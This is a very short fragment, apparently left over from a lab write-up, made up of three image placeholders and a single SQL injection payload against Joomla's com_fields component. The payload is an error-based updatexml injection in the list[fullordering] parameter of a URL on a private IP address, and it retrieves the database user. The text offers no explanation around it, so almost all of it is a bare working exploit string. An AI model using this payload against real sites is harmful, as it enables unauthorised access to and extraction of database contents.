 updatexml(1,concat(0x3a,user(),0x3a),1);http://192.168.100.104:8080/joomla/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3a,user(),0x3a),1);